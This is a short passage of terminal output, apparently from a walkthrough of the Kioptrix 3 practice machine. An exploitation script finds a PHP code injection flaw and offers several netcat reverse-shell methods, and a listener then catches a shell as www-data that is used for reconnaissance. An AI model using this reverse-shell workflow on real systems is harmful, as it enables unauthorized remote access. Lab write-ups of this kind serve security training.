 Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
10.0.2.6
What PORT?
1234
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#? 1
root@kali:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.15] 33670
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a && lsb_release -a
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
Distributor ID: Ubuntu
Description:    Ubuntu 8.04.3 LTS
Release:        8.04
Codename:       hardy